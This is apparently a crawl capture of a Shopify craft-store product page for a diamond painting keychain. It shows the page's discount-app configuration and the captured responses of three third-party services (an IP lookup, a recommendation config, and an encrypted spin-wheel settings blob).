[s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Product = {
			Id:6737993629759,
			Handle: "winter-diamond-painting-keychain",
			Variant:39449611927615,
			Tags:"diamond painting kits,keychains,MWM Christmas",
			Vendor:"Home Craftology",
			Title:"Winter - Diamond Painting Keychain",
			Available:true,
			Collections:"all,keychains,for-kids,mwm-christmas,premium-diamond-painting-kits-for-adults-and-kids,special-kits,trending",
			CollectionIds: "65588265023,72643936319,157934387263,261897519167,30534926399,260460773439,261939822655",
			SellingPlan:null,
		};window.discountNinjaContext.ProductVariants = [];window.discountNinjaContext.ProductVariants.push({
    			Id:39449611927615,
    			Price:2191,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:2241,
				Title:"Default Title",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -45
content:
wloGetIp({"ip":"18.191.226.79"});

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x55:26:62:4e:31:29:2f:5f:52:63:62:2f:32:21:35:46:2b:2b:7e:5d:40:5d:74:7d:4c:2e:57:30:74;keras;b8kmkl8tdp8zt2zpkomoxoodydsmxp3o68nmxu6imo4gvj0njvfwmqja9at2au8wpdbai5zz","weights":"../weights/5526624e.h5","biases":"../biases/5526624e.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback604&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fproducts%2Fwinter-diamond-painting-keychain&uid=604
body_size: 13861
content:
window['WheelioAppJSONPCallback604']('U2FsdGVkX18eYAoDQYj44+5S36GymoifOHoc7lyuOpCoYB4MBOB+agvdgV0ojxxYvVAvXwJhPzLP47Kb3xI9MD6hQe9/NNFgF07r+m9RR1S82D3c4VfZIazatKdFG7m8CK4KWqrxs802GDHAW0524I23SNZnBsoY2hU+D6dBFfrvOS5DpPqk4sy0y5ZQMnJOav/BEl+CFpjQbRafjDyizhu6FXuxv5Mw849vDpB6x1EAhX5KH2wBtdpXwYnd418pgHOXxC41khAkjtrFjHOjo8fj4FrP/+708gr/qneZikU/GbarZMxGTCFZQik/oGbbA5g87esIYZumqTda39bTH2EHlWTOas71BCJ13Yx5h/BvmJGn9Q57pdY7rzbS5/OyMg1bsqOeBbUypMkPZqAIIazBdD4j0Twg2OWoDiFg1Dsqv5/dd+ZOdUxFR9GmsPEfPSxKR1pW7SYkcBPbfqh36Klp5rmHynusHp0t3fb2IOeKmld+x4zeHbF/2qLT0wrAm/wawzOIKEMx4RuuE30D6j1vRgNRGbXUy5vQQGyjZwtQuycxeq2+UNCGo+QM49naQ+OYuXmi/9n3LENtXA4PF3rT5T9K+r76zEjKHtoT0aUzePvwntIu8hZar6oCGzyCZ4Ozwbx18AuFKqD5EG3ev9KKC39V3+6OGX7iI+iKsld3BNLTS3JmYO6cgvNvFHzrAgpA3SzDXGTd+k+cYL+jFoR9pgJnm4TImKzo5ed6wLQ6wQvy+Iw+uHoGrpH6/Nrl0L7VscdG874lVF2JEO+zuurkQegOyUSEfxgTTaBQfQb3DFBamiqtxS+stuMWXrh61TD8ALwy5Zq/OGIrV7ne1p4On1+rdb6GUf+eCp2OOwz09ZG7VC/UR6JhXi1uKZOPV5mwVWtlLA7fey9xqomQCFYRln2k0oUVjgT1nerCICJWjUWQM/Nnfg3yjUyk28MLwwRN3+kHTlVkUawz393mpu3KE34W2+i7tIAnJs5oE6vDfyOIMbn+CEiRfH8WJ6imL9TKk+4gQYSIOK7rdD8PY0bXTlado1ejTW5FHngN9Qeh/wPKbKAd4Nly/uaZziW6WtSmCr7+OJI598t3wUiG3cNbt+jH8iEgzHr9njgOUhdicFukDjkSrrp6h1WOAZRH72SnWqyNSkXx+dhQAjBD9XDgX7QSOpOfXJiY9SeoI3PLWHyHwkvAaHwf87s6R14lHGNk//1GLZ4tB7hCw0r/R2+P2ldRMMCad8zA6tElw2v/M2cexKKwzf7w1asfbdeo1tyw40l56G2DCMAHcd5e1X+H7RJKi6W6UQ1x3Gg1bVCC63Dp3SRiYTj2Ini7hQSvTmUlSlFH+m9uv8HMEjgt01ERziTv8rE3g//9eMD1F5vGKUFbGA1Keh1ybGCfXMOWx6+H5Y0poSNEz98/ZlZ0BbFe/RMuzFHE3Pp7wAZBuhZ1g/w08y4vvuxumtigKqxN2/dbyRwI96FlF+3ayXuSiTnDfw3vWAVEA0rYulQ+qXjAKpkCv9txnzVBBKM8l9aUUDOaDvf27pS/eScqOD0Oyfa4SwHCyEIau9Nkg6k1iDpoWd0e0ycgsaghsb/o0xYZTguscZORXlEzStMkVx6hWIu7efeg5xhxfvytEY9qQUI++WGuon/DIFY7ae+bEvu01bGMXC1SCa62/N+Av1BUdalWv8pG2jIUs64euuDRaEyWiidHidrkdlFtiO/[base64]/x6L66dtx07i486Eia1vcwEpKFU9MzNCFIk/UTm2RVcyq58Y1gMsEAcyt/wfc72lm9fC01Nl0ywcOHSqqAer2KtKX5BpSoAdkeB9NH1wj/ZGpjjx9bemTNY6/6dtFAZPwoxOI6o1/pMIWf0YKqSga8Gu670fdjrdV71wgtNDeVTHqourTU07Cl46YlK5iNLnL2UeC6qT49QrYuWCLTugNJcqpHm7UGl8nklUOtBu55inBMc1iyPOkInC9HinOaUNC5Xo9BFJUM303FviWpLCfF9MMvQXNw8Al07j0z8KY62ioQzfhy4MIpmU48uXhJzn+11K/yqOKdcz7GtZx5USaerriXasicgJIvIYhIFAeEA9wbKTsaeryWvJq2md1yWKrv1yPxQoGStF92To5yeIYt+g61/hbmK9Xe9j9aVI/OvxSFTGXdbx/awrDwqvLNykl7EYh5RpbnwTIYnVACL2e3FwgHsjWdCSAFgclQd4xrKKcsFFB0vA12hrYRph+b3ek+3Oi6qtNjvjCOlQ+AI6xulWLppkeq6l+bnbVFBGKNCbk0WidAfZPfLtilq8Ik1QbXJq7Tf/m5pXgJk2ujdupXHNXCMKzfRJ59MmK9UtdWbDgJdFv3QMk64eQlNVSHUVrOQaMaxjGW0uIZ8EG3f7SeOVRFV+rRmBXp7W64bCU7Y3LjtNIc4x19O0M6XL7G5A3D6Ttzn+cGKF4Al4LBh1p/IPNisClgZMXRHnIH1/Z/gU8L8GMRKAL4KEPGLLi2VkwybCBy8SOiENsZTWEV2E38LIQ2WHU2YMVgLjN6zmuEFCNJcIYK/M3KLeJ6fFZrfkQISv0rHvoLwGuk1oEiC8NoEu3hAGSyB5PgzENL06/XBXn9f6GgbyFlYTwcjGRgw5bpbW0supgijLmjrq5+bKZafGonQFv+gqR3DtSAF/7Sh3aun2/5zmehQrWigPxYufkivrQvhV8k5pbJrL8G3I2ab+D7GV+HrF24nKRNkq6h0Yy/sjlqRz8Eers4HGBYPxOT68ibluKRnNnKRbK/XORKPTcWlAmX1g6JxysB9pq+YD02IEsjbemF+s5TXK4E0TmKdNzlaRC7jV7HGpYDuis9/pFRVGaVVOyhhqTZ2g6jNmLtdWbJCucQxm+0X2LXDfnK0lIyNgg+WFWuAfcSqttCLlZQLDlCNNzPzhRQyLe7BPGEIMzRlSfI1Lf+uHK27mExW1di2lqRStyVdn++JYfCND4X+1yLaF2/y750EiuyTJkd6TgX7k0Bj4UsVzVFQ1as/sxKVX9qHp0IDi1tae7lGfwRHe3QnAL8MzUmdO6tW6TXIfe+rek1dY+HNdlrIxXyHmh54E8hhQWbf+PNvhJTxY4oh50/H4TEQ46tfsTsRGUUuatL20j1UMrzuHfEXL0IgbmEOWu2EeihKpxmVwdNCcVYtSrx27339Ju4LQ4lVfRC2sSgAy5i0AsLBuecvcYXZLXKBTwpWQR9i8LVCeuYw79gO0ANnVsJnIFA7lO33fcYN3u4pOgBtM2auQKoAUR/[base64]/q028O1S6Jp747o2iWYZ99RzwwLr1YoiaFa7GK3pes/+R0CD5Bm3cFyrcGl6ugqNbvulN9Y6AdiOA9d40/mEhqW2Z7MwxhC2r2NBpFBj5+O2omG1mAZT91KyMdGAMsZ65XRePCU06X3avCAH6ImViXo5kQXQ+JDS755diVc4IDYsmF1d3jE+/Nh5F9YDlUkTHuj2BEP49YnJzvD9AfgTk+VfSfJs0WGlTn/zIYl27ZcVs21u6LoxrTfbKjlfeM1GFnvDkpp4oIgG7FalExqKibpWp5+Y0aXXGOiJ57Sp4+GTthewwlhVfZF/GmjtL1/4UCZAtyNL70MwT93cIF8ezEki/xKV5TZFO+9Cibamb4loWtsud7CYtyt2ngRLqDE+8y2KY+ivg+9ZmxA/KZowLg5A3cZrPBOVNMo1osKT6BjAqtGIZqnD92ONw+mzFs/lGalP1yqUNY0+Nsjn9OLb3Lraf2DI5LxhjJ1VSKBHFymVyKQx12hlXJD+riyl2ycZmRcrKWrEtZmo220NLNcsp78RXcPYlRQ/4Ok6bK/YgI8rI5X0Q5d9Lrjf0qIeHsVysD/4BjaO2ki3UAtesLro0B3+yQETz+i2OOE4QTwUedFcHh8zEf728I4FdCvSBb+ENsBz/s2VxbSwOsSZFMMGoz3EK68Ah9fvJDqqWLNX7DBEecMSmjkXAwz/+2TNagiRVGHenHX3AQtcnKji1eRAo6Cg3EfeMwbIj6YXDR2QA8XhVmMATQVS+yb1aKYaf8Svc30odSE52BUD332YW8N46dn/FswZPezHt/gE157tfs6GV3p7n8rkZrWDo2hAp8G35qQQAJcz97QGMbFKpy8OaL6AtwT2daBpp9KGX5zAf85aPwPs6QU5ACr1gaNkEavMSj74PSGL0ui6/aIosNB/vL6gHIwwPeMT1fazMmHm5xNiPNeDuBPOXXX1Vc4cp5cB+OhUse3ClnRoEQRh3jG9rQ2iecq/CgleE1iLTyotzH6dBj18IWCk4TX3OPbqqXgo9wtAhsdOMwup+ZnfBuQUq/VT2jYOqEvO1yPX/BxRaX1qt4G24nTDjejW7gk8qQGfsQHJEOuqfBBySotvjAaYNlx3LQWnmj8tlHuIt+M63+6yNO0VsaTbXfA9cIR5u4U5k98MNttwDZ/aag8S0mKPeClDhnBsJP7Wb8lDT+0JdTPRRkuiyR2eMV4LFxv8tcf8iUNpzoPytoWqZ8OYT5Ep1Yp/fx8aELr/AMmnv9m9vki5oF2Ir68EUU/IaRg/mnEb4MV1ExMGjRs0Y0V01q6HrUGrWGMPjIxJiffoDtyOEcDBbowhPqmOV5kDbY15XSSDdlTL7jBir+KXw0VLU/BqnGJHrSDeKvwCxOjEpmpihgyuYmk0LCjaztOo6zDYB8Sh/N66PCpOKhfAWSJO+24X1rCcsJ38yAqx8ZsHLLdY5Ig/GTKI6fD0sy6B03/tCgLwFr+/My2pVPHbS0ebLwvoQTpZcDMECAsXA59sR0nKqx7sojP7lpMUbdkty7p/pQHLtDIMWTLD9rusEucFnBMquYUqUYK/lWMCjQSFK/UtGcAp2vcrruLArS+oTbAb04JFFFaCVBJ02xOEedLlu/lavotI8EHthXEwUXsLI00jh04oJ9G3PAYRS0oh2XsEX69DgGhXIg1pixb5OQFUqeu2dxLXBsjzZlx7Nc7iOJAfd9EZv1elGUOe/IY+cy8ZozCpOnS/[base64]/q7J/t/u1hh1td99ZuHtz178OYawiZ56QaUCehLOMkoBp/lJ9UvkoiPoRAiblFA3hoZxkAU1mVwDm/47PAYsg+6xgdOt28QeFUnUmQVsn8LOrxTpuNgCUwyoS2QJ63DADreeBJLhkpiL69dmE+QBIYY5wbvIYwx4VhTEiLFhMVU6TVfrvyrQqF3InZt/zlOLkZrg2pAIrP5j5DGqKt4CvQWMAeQxZuN0q6FgXn5+wNukx88K67VT7NqXXabfg+AatJMXVfsqyB0xZ/wJcx8VCu59lowOutNGkKi5TYGLFAT0MKiP6JYMKE/lBi7lizfSX524Sbk1+Wq/Xy7MM/joTIIm3lX1bsS7TAjbohOn11r4cA8339UEMTN5RVRjIU5gfgDWc5REMOYlMvJ6wmpzw0LvTx/9OkEEaSJPV8XEJE2r7w+pFHA3gGQoCqPWJ06MH3y9hdDxwIwzNyGjB3KI0mVKVYCkb87PQs8BA+e5VJ06O4AXeLH1I8TF+ePw/r9nedW73OAGhV6DgLM7vT3HNzGuUo3cppvW0+KMuOk1vtv+Hku97tkEeQdOq6DnNkFIwbjgBYw6yy9y//vcEGVyU4SFkCFY1IzujXgFdpcsQLQF3vV4joo6zvS/DAhGYfaK16rC0OIeBIQ7dDR0fcV/+ZQi/[base64]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[base64]/uI0G8/CkSbp48/8tK4EnTxctt+oQukKyZJ2/tmpTN/[base64]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')